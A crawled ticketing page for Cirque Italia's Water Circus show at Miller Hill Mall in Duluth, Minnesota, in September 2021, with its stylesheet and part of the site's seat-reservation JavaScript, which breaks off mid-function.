

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gold.cirqueitalia.com/events/506_Water-Circus-Gold-Unit-Duluth-MN?cid=FBC&fbclid=IwAR2dKBVS7BB149USJhPEr0Vbh52MumyubOiZtJ_Byf4UQTPAaTYJk7pXAlo
body_size: 3878
content:

<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Join us Sep 02 through Sep 05, 2021 at Miller Hill Mall for our performance of Water Circus: Gold Unit - Duluth, MN">
    <meta name="author" content="Cirque Italia - Gold Show">

    <title>Water Circus: Gold Unit - Duluth, MN</title>
	<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
    <!-- Bootstrap core-->
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<script src="https://code.jquery.com/jquery-3.2.1.min.js" crossorigin="anonymous"></script>
	<script src="https://unpkg.com/feather-icons/dist/feather.min.js"></script>
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&display=swap" rel="stylesheet">

    <!-- Custom styles for this template -->
    
    <link href="/css/jquery-ui/jquery-ui.css" rel="stylesheet">
    <link href="/css/fix_jquery_ui.css" rel="stylesheet">
    <link href="https://gold.cirqueitalia.com/css/events.css?rand=797" rel="stylesheet">
            <meta property="og:site_name" content="Cirque Italia - Gold Show"/>
        <meta property="og:title" content="Water Circus: Gold Unit - Duluth, MN"/>
        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://gold.cirqueitalia.com/events/506_Water-Circus-Gold-Unit-Duluth-MN"/>
        <meta property="og:description" content="Join us Sep 02 through Sep 05, 2021 at Miller Hill Mall for our performance of Water Circus: Gold Unit - Duluth, MN"/>
        <meta property="og:image" content="https://gold.cirqueitalia.com/c/102/img/20191023143315507.jpg"/>
            

    <style>
		#app_header {
			display:none;
			background:#000;
			padding-bottom:15px;
		}

    	header, .event_banner {
	    	background-color:rgba(0,0,0,0.8);	
    	}
    	h1 {color:#092a57}
    	h2 {color:}
    	p {color:}
    	    	    	@media (max-width: 767px) {
			header .menu_icon {
			   /* background:#000000;*/
			}
		}
    	    	
    
    </style>
					<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '405121463530382'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>

	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
		
		</head>
  <body>
  	  			
	<header id="header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<a href="/"><img id="organization_logo" src="/c/102/img/20190827211533150.png" alt="Cirque Italia - Gold Show"/></a>
				</div>	
				<div class="col-sm-7 contact">
				
									</div>
				<div class="col-sm-1">
					<span class="menu_icon" data-feather="menu"></span>
				</div>
			</div>	
		</div>
	</header>
	
		<div id="events_container">

<style>
	body {
		background-color:#000;
		background-image:url(/c/102/img/20251216133816115.jpg);
		background-attachment: fixed;
		background-size: cover;
	}

</style>


<div class="container list_title">
	<h1>Water Circus: Gold Unit - Duluth, MN<br/><span style="font-size:0.8em" class="translate">Sep 2 - 5, 2021</span></h1>
</div>
<div  id="event_description" class="container main_content">
	
		
	<div class="row">
		<div class="col-md-8">
			<a class="btn btn-dark" href="/"><i class="fas fa-arrow-left"></i> <span class="translate">All Locations</span></a>
			
			
			<div>
				<p><strong>Under the stunning White &amp; Blue Big Top Tent</strong></p>
				<p><i class="fab fa-accessible-icon"></i> <span class="translate">To purchase ADA and ADA Companion seating please call our box office at</span> <a href="tel:941-704-8572">941-704-8572</a>.</p>	
			</div>
						<div class="desc_ticket_prices">
								<button class="btn btn-warning btn-medium pull-right translate" onclick="$('#pricing_details').slideToggle('fast')"><i class="fas fa-chevron-down"></i> Details</button>
				
			<h3><span class="translate">Ticket Prices</span> <br/><em style="font-size:0.8em">($10.00 &ndash; $50.00)</em></h3>
			<table class="table table-striped table-sm" id="pricing_details" style="display:none">
			<tr><th class="translate">Ticket</th><th class="translate">Price</th></tr>
						<tr class="clear"><td class="translate">Adult Level 1</td><td>$50.00</td></tr>
						<tr class="clear"><td class="translate">Child Level 1</td><td>$45.00</td></tr>
						<tr class="clear"><td class="translate">Adult Level 2 Premium</td><td>$45.00</td></tr>
						<tr class="clear"><td class="translate">Child Level 2 Premium</td><td>$20.00</td></tr>
						<tr class="clear"><td class="translate">Adult Level 2</td><td>$40.00</td></tr>
						<tr class="clear"><td class="translate">Child Level 2</td><td>$15.00</td></tr>
						<tr class="clear"><td class="translate">Adult Level 3</td><td>$25.00</td></tr>
						<tr class="clear"><td class="translate">Child Level 3</td><td>$10.00</td></tr>
						</table>
			</div>
			<hr/>
						<div id="purchase_tickets">
				<div class="card">
					<div class="card-header"><h3><i class="fas fa-ticket-alt"></i> <span class="translate">Purchase Tickets</span></h3></div>
					<div class="card-body">
						<form id="ticket_purchase_form" onsubmit="return false">
						<style>
.alternate .row.alt:nth-of-type(odd),.alternate2 .row.alt2:nth-of-type(odd) {
    background-color: rgba(0,0,0,.05);
}
.alternate .row.alt,.alternate2 .row.alt2 {padding:8px 5px;border-bottom:1px solid #e5e5e5}

</style>


<input type="hidden" name="event_id" value="506"/>
<input type="hidden" name="section_required" value="1"/>
<div class="alternate">

	<div class="row alt hidden-phone">
				<div class="col-md-7"><label class="translate">Date & Time</label></div>	
		<div class="col-md-5" style="text-align:right"><label class="translate">Purchase</label></div>
	</div>
	
			<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Thursday Sep 2, 2021 7:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4810_2021-09-02-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Friday Sep 3, 2021 7:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4811_2021-09-03-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Saturday Sep 4, 2021 1:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4812_2021-09-04-130pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Saturday Sep 4, 2021 4:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4813_2021-09-04-430pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Saturday Sep 4, 2021 7:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4814_2021-09-04-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Sep 5, 2021 1:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4816_2021-09-05-130pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Sep 5, 2021 4:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4817_2021-09-05-430pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
				<div class="row alt">
				
				<div class="col-md-7">
						<strong class="translate">Sunday Sep 5, 2021 7:30 pm</strong>
						<a href="/events/506_Water-Circus-Gold-Unit-Duluth-MN/4818_2021-09-05-730pm" style="color:#efefef;font-size:0.6em"><i class="fas fa-link"></i></a>&nbsp;				</div>
				<div class="col-md-5" style="text-align:right">
						<em class='translate'>Sales Closed</em>				</div>
						</div>
			
</div>	

						</form>
					</div>	
				</div>	
			</div>
			<div id="best_available"></div>
		</div>
		<div class="col-md-4">
			
			<div class="share_links">
				<a href="javascript:;" onclick="socialShareIt('FB')" class="si0 share_fb"></a></a><a href="javascript:;" onclick="socialShareIt('TW')" class="si1 share_tw"></a><a href="javascript:;" onclick="socialShareIt('PIN')" class="si1 share_pin"></a><a href="javascript:;" onclick="socialShareIt('GP')" class="si0 share_gp"></a>
			</div>
			<div class="event_image_location">
							<img src="/c/102/img/20191023143315507.jpg" style="width:100%;height:auto"/>
										<h4>Miller Hill Mall</h4>
			<a href="https://www.google.com/maps/search/Miller+Hill+Mall%2B1600+Miller+Trunk+Hwy%2BDuluth%2BMN%2B55811" target="_blank"><img src="/img/map.png" style="float:right"/></a>
			<address>
				1600 Miller Trunk Hwy<br/>
				Duluth, MN 55811			</address>
						<iframe
		  width="100%"
		  height="300"
		  frameborder="0" style="border:0"
		  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB4jPvNCpx5tJdRrr4tDZcj5129N6RqKC8&q=1600+Miller+Trunk+Hwy+Duluth+MN+55811" allowfullscreen>
		</iframe>
						
			</div>
			
			<div style="margin-top:20px" class="alert alert-secondary">
				<p><i class="fab fa-accessible-icon"></i> <span class="translate">To purchase ADA and ADA Companion seating please call our box office at</span> <a href="tel:941-704-8572">941-704-8572</a>.</p>
			</div>
		</div>
	</div>

	
</div>

<div id="seat_layout"></div>
<script type="text/javascript" src="/js/reserved.js?rand=11"></script>
<script type="text/javascript">
<!--


$(function() {
	
 App.data.translations = false;  	
		console.log(App.data.translations);
	App.getIt('load_reserved_event/506');
		$('.add_to_cart_btn').click(function() {
		App.postIt('add_to_cart/'+$(this).data('edid'),'ticket_purchase_form');	
	});	
	if($('.event_description').height() < 80) {
		$('.event_description').addClass('show');
		$('.desc_show_more').hide();
	}


	setTimeout("App.postObject('bump_page_views',{event_id:506})",2000);
});

-->
</script>


		

<style>
#purchase_tickets {display:none;}
</style>
<script>
$(function() {
	//SPECIAL CODE FOR CORONAVIRUS
			
	
	$('#purchase_tickets').show();

});
</script>



	<script type="text/javascript">
		

		$(function() {
			//$('#vidlink').click();
			$('.event_description').prepend('<iframe width="100%" height="315" src="https://www.youtube.com/embed/5-v5D6WH5pQ?rel=0&autoplay=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
		});
	</script>
	
</div>
<div id="footer_spacer"></div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-3 col-12">
				<a href="https://maestrotickets.com" target="_blank"><img src="/img/mtlogowhite.png"/></a>
			</div>
			<div class="col-md-8 col-sm-9 col-12">
				<div id="order_cart" class="order_cart"></div>
			</div>
		</div>
	</div>
</footer>

</div><!--end events_container-->
<div id="ui_dialog" style="display:none"></div>
<div id="nav-menu">
	<span class="menu_icon" data-feather="menu"></span>
	<a href="/"><i class="far fa-calendar-alt"></i> All Locations</a>
	<a href="/ticket-recovery"><i class="fas fa-ticket-alt"></i> Ticket Recovery</a>
	<a href="/ticket-exchange"><i class="fas fa-random"></i> Ticket Exchange</a>
	
	<a href="/contact"><i class="fas fa-question-circle"></i> Contact Support</a>
		<a href="/my-account"><i class="far fa-user-circle"></i> <span id="si_text">Sign In</span></a>
			<a href="https://cirqueitalia.com"><i class="fas fa-globe"></i> Cirque Italia - Gold Show Website</a>
			<div class="app_links">
		<div ><a href="https://apps.apple.com/us/app/cirque-italia/id6481344727" target="_blank"><img src="/img/Applebadge-large.png" title="App In Apple Store"/></a></div>
		<div ><a href="https://play.google.com/store/apps/details?id=com.cirqueitalia.tickets&pli=1" target="_blank"><img src="/img/Androidbadge-large.png" title="App In Android Store"/></a></div>
	</div>
</div>

</body>
<style>
	.app_links div {
		display:inline-block;
		width:50%;
		float:left;
	}
</style>
<script src="https://getbootstrap.com/docs/4.0/assets/js/vendor/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script src="/js/jsrender.min.js"></script>
<script src="/css/jquery-ui/jquery-ui.min.js"></script>
<script src="/js/public.js?rand=91"></script>

<script type="text/javascript">
<!--




$(function() {
	App.getIt('load_cart');
	if($(window).width()<=768) $('#app_header').slideDown('fast');
		

		
	function setLogoHeight() {
		 var st = $(window).scrollTop();
	  if(st>40) $('#organization_logo').addClass('min');
	  else $('#organization_logo').removeClass('min');	
	}
	$(window).on( "scroll", function() {
	 	setLogoHeight() ;
	} );
	setLogoHeight() ;
});

	
document.cookie = "cid=FBC; expires=Fri, 02 Feb 2026 12:00:00 UTC; path=/";
	


-->
</script>
</html> 

 

	
	

--- FILE ---
content_type: text/css
request_url: https://gold.cirqueitalia.com/css/events.css?rand=797
body_size: 2876
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Mulish:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');

@import url(seats.css?v=1);



body {
	font-size:16px;	
	font-family:Montserrat,sans-serif;
}

a {
    color: #818181;
}

a:hover {
    color: #000;
}

.pull-right {float:right}

header {
	padding:10px 0;
	background-repeat:no-repeat;
	background-position:center;
	background-size:auto 80%;
	position:fixed;
	top:0px;
	width:100%;
	z-index:10;
}

header #organization_logo {
    max-height: 85px;
    max-width: 100%;
    width: auto;
    height: auto;
    display: block;
    margin-bottom: -60px;
    transition:all 0.5s ease;
}

header #organization_logo.min {
	max-height: 50px;
	margin-bottom: 0px;
}



#header_account {
	color:#fff;
    width: auto;
    display: inline-block;
    font-size: 14px;
    background: rgba(0,0,0,0.3);
    padding: 6px 12px;
    border-radius: 10px;	
}

#header_account a {
	color:#fff;	
}

#header_spacer {
	height:40px;	
}

#events_container {
    padding: 60px 20px 20px 20px;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}

.container.list_title {
    background: rgba(0, 0, 0, 0.2);
    border-radius: 15px;
}

.container.list_title h1 {
	padding-top:30px;	
	color:#fff;text-shadow:3px 3px 5px #000;
	text-align:center;
}

.container.main_content {
    margin: 20px auto;
    border-radius: 10px;
    padding: 20px;
    box-shadow: 0 0 10px 10px rgba(220, 220, 220, 0.3);
    background: rgba(255,255,255,0.9);
}

#footer_spacer {
	height:80px;
	transition:all 0.5s ease;	
}

#contact_phone,#contact_email {
	color:#efefef;
	display:inline-block;
	margin:10px;
	font-size:1.2em;	
}
#contact_phone:hover,#contact_email:hover {text-decoration:none}

h2,h3 {
	font-weight:400;	
}

h1 {font-size:2em}
h2 {font-size:1.8em}
h3 {font-size:1.6em}
h4 {font-size:1.4em}
h5 {font-size:1.2em}


.menu_icon.feather {
    width: 48px;
    height: 36px;
    color: #fff;
    cursor: pointer;
    float: right;
    margin: 5px;
}

#nav-menu .menu_icon.feather {float:left}

#nav-menu {
    position: fixed;
    z-index:11;
    top: 0px;
    right:-25%;
    height: 100%;
    opacity:0;
    width:25%;
    transition: all 0.5s ease;
    background:#000;
}

#nav-menu.visible {

	right:0px;
	opacity:1;	
}
#nav-menu a {
	display:block;
	clear:both;
	padding:10px 20px;
	color:#fff;
	width:100%;
	box-sizing:border-box;
	text-decoration:none;
	background:rgba(0,0,0,0.25);
	margin-bottom:1px;	
}
#nav-menu a:hover {
	background:rgba(0,0,0,0.6);	
}

#nav-menu a i {width:30px}



img {max-width:100%}

.event_banner img {
	display:block;
	margin:0px auto;	
}
.event_banner .banner_details {
    position: absolute;
    top: 20%;
    text-align: center;
    width: 100%;
    color: #fff !important;
    font-size:1.2em;
}
.event_banner .banner_details h1 {color:#fff;}

.btn-small, .instructions .btn {
	    padding: .15rem .5rem;
	    font-size:0.8em !important;	
}

.btn-medium {
    padding: .20rem .5rem;
    font-size: 0.95em !important;
}

.instructions .order_cart {float:right}

footer {
	background:#000;
	position:fixed;
	bottom:0px;
	min-height:50px;
	width:100%;	
	z-index:10;
}
footer img {
	max-height:40px;
	margin:3px auto;	
}

#footer_spacer {
	height:80px;	
}

#order_cart {
	color:#fff;
	float:right;
	margin:6px auto;	
}

.event_link {
	background:#F9F9F9;
	padding:10px;	
}
.event_link:nth-child(even) {
	background:#fff;	
}

.event_link h2 {
	font-size:1.5rem;
	margin-bottom:5px;	
}

.event_image {
	height:130px;
	width:100px;
	max-width:100%;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center;	
	cursor:pointer;
	border-radius:5px;
	box-shadow: 0 3px 3px 0 #ccc;
}

a.buy-tickets {
	margin-top:10%;
	float:right;
	display:block;
	color:#fff;	
}

table.table tr.clear td {
	background:#fff;
    /*border-top: none;*/	
}

.event_date_tickets {
	
	float:right;	
}

/* details page */

#social i {
	color:#68acd5;
	font-size:40px;
	margin:5px;	
}



h3 {color:#5b5b5b}

.card .card-body {
    padding: 15px 15px 10px 15px;
    background-color: #fdfdfd;
}

.card label, .form-group label, .table thead th {
    font-size: 12px;
    margin-bottom: 5px;
    text-transform: uppercase;
    color: #9A9A9A;
    font-weight: 400;
}

.card h4 {
    color: #9A9A9A;
    font-weight: normal;
    font-size: 1.2em;
}

.card em {color:#9a9a9a}

.purchase_options {
	text-align:right;	
}


.label_column {
	text-align:right;
	font-weight:500;	
}
.price_column {
	text-align:right;
	font-weight:500;
	padding-right:25px !important;	
}

.inputerror {
	background:#f8d7da;	
}

div.inputerrormessage, div[role="alert"] {
	color:red;
	font-size:12px;
	height:12px;
	margin-bottom:-12px;	
}

div[role="alert"] {
	margin-bottom:0px;	
}

div.legend div { text-align:center}

.alert-secondary {

    background-color: #f9f9f9;

}


/*checkout*/
.header-row {
    background: rgba(0,0,0,0.05);
    font-size: 13px;
    font-weight: bold;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.list-group {
	font-size:14px;	
}
.list-group .row {
	border-top: 1px solid rgba(0,0,0,0.075);
	padding:3px 0;	
}

.list-group .row:nth-child(even) {
	background: rgba(0,0,0,0.03);	
}

.list-group .row.clear {background:transparent}

#order_items h3 span {display:inline-block;padding-left:30px;}

/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
#card-element.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

#submission_screen {
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	text-align:center;
	width:100%;
	height:100%;
	background:rgba(255,255,255,0.7);
	background-image:url(ajax-loader.gif);
	background-position:50% 50%;
	background-repeat:no-repeat;	
}

#submission_message {
	margin:20% auto;
	text-align:center;
	font-size:18px;	
	padding:20px;
	background:#fff;
}

.seat_chart_buttons {
	text-align:right;	
}

#seat_layout {margin:10px -20px 10px -20px;}


.display-phone {display:none}

.crossed-out {text-decoration:line-through;opacity:0.5}

.share_links a {
    width: 32px;
    height: 32px;
    background-size: 100% 100%;
    margin:10px 2px 2px;
    background-color:#ccc;
    display:inline-block;
    border-radius:100%;
}
.share_li {
background-image:url('social/li.png');
}
.share_tw {
background-image:url('social/tw.png');
}
.share_fb {
background-image:url('social/fb.png');
}
.share_pin {
background-image:url('social/pin.png');
}
.share_gp {
background-image:url('social/gp.png');
}

.event_image_location {
    background: #fbfbfb;
    padding: 10px;
    border: 1px solid #eee;
}

.other_shows {
    background: #000;
    text-align: center;
    color: #fff;
    font-size: 2em;
    margin:0px 0 20px;
}

@media (max-width: 1200px) {
	.event_banner .banner_details {

	    top: 70px;
	    font-size:1.1em;
	}
}

@media (min-width: 767px) {
	.hidden-desktop {display:none}
}



@media (max-width: 767px) {
	body {
		font-size:14px;	
	}
	.order_list_order:nth-child(even) {
		background:#fafafa;
	}
	.order_list_order {
		padding:10px 0;
	}

	h1 {
		font-size: 1.5em;
	}
	
	div[role="dialog"] {max-width:96%}
	.instructions .order_cart {display:none}
	header #organization_logo {
		
		
		margin:auto;
		/*margin-bottom:-30px;max-height:60px;*/
		max-height:40px;margin-bottom:-10px;	
	}
	header #organization_logo.min {max-height:40px;margin-bottom:-10px;}
	header .menu_icon {
		position:fixed;
		top:0px;
		right:0px;
		z-Index:99;	
	}
	#nav-menu {width:300px;z-index:100;right:-300px;}
	
	.menu_icon.feather {
	  width: 36px;
	  height: 36px;
	 
	}

	
	table.responsive,table.responsive tbody,table.responsive tr, table.responsive td {
	display:block;
	border-top:none;
	}
	table.responsive td.price_column_label {
	text-align:left;
	display:inline-block;
	}
	table.responsive td.price_column {
	text-align:right;
	font-size:1.3em;
	margin-top:-1em;
	}
	table.responsive table tr {
	clear:both;
	}
	
	table.responsive tr th {display:none}
	
	.event_description {
		max-height:80px;
		overflow-y:hidden;
		transition:all 0.5s ease;	
	}
	
	.event_description.show {
		max-height:4000px;	
	}
	.desc_show_more {
	    display: block;
	    padding: 6px 0;
	    width: 100%;
	    color: #f89b23;
	    font-weight:bold;
	    text-align: center;
	    text-decoration: none;
	    margin-top: -30px;
	    position:relative;
	    background-image: linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,1));
	}
	.purchase_options button.btn-success {
		width:100%;	
	}
	
	.list-group {
		font-size:16px;	
	}
	#order_items h3 {font-size:1.4em;}
	#order_items h3 span {display:block;padding-left:0px;}
	.event_date_tickets {float:none}
	
	.display-phone {display:inherit}
	.hidden-phone {display:none}
	
	.event_datetime {font-style:italic}
	.price_column {
	    color: #006b00;
	}
	
	.seat_chart_buttons {
		text-align:center;	
	}
	
	.event_date_tickets tr.clear {border-bottom:1px solid #eee}
	.event_banner .banner_details {font-size:1em}
	
	.container.main_content {
	    margin: 0px auto;
	    padding: inherit;
	    padding-top:20px;
	    box-shadow:none;
	  
	}
	
	#seat_layout .main_content {border-radius:0px}

}

@media (max-width: 576px) {
	
	header .contact {text-align:center}
	#contact_phone, #contact_email {
		margin:5px;
		font-size:1em;	
	}
	
	.event_image {
		height:200px;
		width:100%;
	}
	
	.event_image_container {
		padding:10px 20% 10px;	
	}
	
	.event_link h2 {
		text-align:center	
	}
	
	.event_link p {
		padding:3px 10%;	
	}
	

	
	a.buy-tickets {
	    margin: 3px 10% 8px;
	    float: none;
	    display: block;
		width:80%;
		box-sizing:border-box;
	}
	
	footer img {
	    display: block;
	}
	#order_cart {

		float:none;
		text-align:center;
		margin:6px auto;	
	}
	.share_links {
		text-align:center;
	}
	.event_banner .banner_details {font-size:0.8em;}
}

--- FILE ---
content_type: application/javascript
request_url: https://gold.cirqueitalia.com/js/reserved.js?rand=11
body_size: 2517
content:
//THIS IS FOR THE PUBLIC SITE

Reserved = {};

Reserved.event = false;
Reserved.event_date_id = false;
Reserved.area_id = false;
Reserved.update_dt = 0;
Reserved.cart_timer = false;
Reserved.update_interval = 20000;
Reserved.update_timer = false;
Reserved.zoomed = false;
Reserved.domain = "/";

Reserved.loadSeats = function(event_date_id,area_id) {
	Reserved.update_dt = 0;
	Reserved.event_date_id = event_date_id;
	Reserved.area_id = area_id;
	Reserved.zoomed = false;
	var area;
	var event_date;
	var sections = [];
	for(var i in Reserved.event.venue.areas) {
		if(Reserved.event.venue.areas[i].area_id==area_id) {
			area = Reserved.event.venue.areas[i];	
		}
	}
	for(var i in Reserved.event.venue.sections) {
		if(Reserved.event.venue.sections[i].area_id==area_id) {
			sections.push(Reserved.event.venue.sections[i]);	
		}	
	}
	if(Array.isArray(event_date_id)) {
		//handle subscriptions
	}
	else {
		for(var i in Reserved.event.dates) {
			if(Reserved.event.dates[i].event_date_id==event_date_id) {
				event_date = Reserved.event.dates[i];	
			}	
		}
	}
	area.zoom = $(window).width()/area.width;
	if(area.zoom>1) area.zoom = 1;
	area.mask = {width:area.zoom * area.width,height:area.zoom * area.height,margin_left:(area.width - area.zoom * area.width)/-2,margin_top:(area.height - area.zoom * area.height)/-2};
	Reserved.area = area;
	var data = {area:area,sections:sections,event_date:event_date,areas:Reserved.event.venue.areas};
	if(Reserved.event.tables) data.tables = Reserved.event.tables;
	console.log('seat layout',data);
	
	$('#seat_layout').html($.templates(Reserved.seating_tpl).render(data)).show();

	//now remove general admission and admin_only
	for(var i in Reserved.event.prices) {
		if(Reserved.event.prices[i].general_admission==1) {
			for(var ii in Reserved.event.prices[i].sections ) {
				$('a.seat.section_'+Reserved.event.prices[i].sections[ii]).remove();
			}
		}
		else if(Reserved.event.prices[i].admin_only==1) {
			for(var ii in Reserved.event.prices[i].sections ) {
				$('a.seat.section_'+Reserved.event.prices[i].sections[ii]).addClass('has_admin');
			}
		}
		else {
			for(var ii in Reserved.event.prices[i].sections ) {
				$('a.seat.section_'+Reserved.event.prices[i].sections[ii]).addClass('has_prices');
			}
			if(typeof Reserved.event.prices[i].seats !=='undefined') {
				for(var ii in Reserved.event.prices[i].seats ) {
					$('a.seat.seat_'+Reserved.event.prices[i].seats[ii]).addClass('has_prices');
				}	
			}
		}
	}
	$('a.seat.has_admin').not('a.seat.has_prices').addClass('blackout');
	
	var avail_area = Math.round($(window).height() - Reserved.area.mask.height - $('#header').height() - $('#footer_spacer').height());
	var area_to_show = Math.min(avail_area,Reserved.area.height);
	
	$('#event_description,#purchase_tickets').hide();
	$('#area_container a.seat').tooltip({
		track:true,
		items:"a",
		classes: { "ui-tooltip": "custom-tooltip" },
		content:function() {
			console.log('tooltip',Reserved.event.prices);
			var html = $(this).data('section')+"<br>";
			if($(this).data('type')) html += $(this).data('type');
			else html += "Row";
			html += " "+$(this).data('row')+ " Seat "+$(this).data('seat_number')+"<br>";
			var sid = parseInt($(this).data('section_id'));
			var seat_id = parseInt($(this).data('id'));
			for(var p in Reserved.event.prices) {
				if(Reserved.event.prices[p].admin_only=='1') continue;
				if(Reserved.event.prices[p].general_admission=='1') continue;
				if(typeof Reserved.event.prices[p].seats !== 'undefined') {
					if(typeof Reserved.event.prices[p].seats[seat_id] !== 'undefined')	{
						html += Reserved.event.prices[p].category_name+": "+Reserved.event.prices[p].price_display+"<br>";	
					}
				}
				for(var s in Reserved.event.prices[p].sections) {
					if(parseInt(Reserved.event.prices[p].sections[s])==sid) html += Reserved.event.prices[p].category_name+": "+Reserved.event.prices[p].price_display+"<br>";
				}
			}
			return html;
		}
		
	});
	/**/
	


	
	$('#seating_mask').click(function(e) {
		
			
		var offset = $(this).offset();
	    xclick = e.clientX - offset.left + $(window).scrollLeft();
	    yclick = e.clientY - offset.top + $(window).scrollTop();
	    console.log(xclick,yclick);
	    var ratiox = xclick/Reserved.area.mask.width;
	    var ratioy = yclick/Reserved.area.mask.height;
	    console.log(ratiox,ratioy);
	    console.log('area',Reserved.area);

	    $('#area_container').css('transform','scale(1)');
	    if($(window).width()>=767) {
		    $('#area_container').css('top',(ratioy*Reserved.area.mask.margin_top*2)+'px');
		    $('#area_container').css('left',(ratiox*Reserved.area.mask.margin_left*2)+'px');
    	}
    	else {
	    	$('#area_container').css('top','0px');
		    $('#area_container').css('left','0px');
	    	$('#seating_frame').scrollLeft(ratiox*Reserved.area.width);
		    $('#seating_frame').scrollTop(ratioy*Reserved.area.height);
		    $('#seating_frame').addClass('zoomed');
    	}
	    $('#seating_frame').css('min-height',area_to_show+'px');
	    if($(window).width()>=767) {
		    $('#area_container').draggable({
		    	stop: function( event, ui ) {
		    		var offset = $('#area_container').offset();
		    	}
		    });
		}
	    $('#seating_mask').hide();
	    $('.btn-zoom').show();
	    $('.alert.instructions').html('<i class="fas fa-mouse-pointer"></i> Click on a seat to reserve/release it. <span class="order_cart"></span>');
	    setTimeout("$('#area_container').addClass('grabbable');",500);
	    App.getIt('load_cart');

	});

	
	$('#area_container a.seat').click(function() {
		Reserved.handleClick($(this).data('id'));	
	});
	scrollToElement('seat_layout',-80);
	Reserved.getAvailable();
	App.getIt('load_cart');
		
}

Reserved.zoomOut = function() {
	$('#area_container').css('transform','scale('+Reserved.area.zoom+')');
	$('#area_container').css('top',Reserved.area.mask.margin_top+'px');
	$('#area_container').css('left',Reserved.area.mask.margin_left+'px');
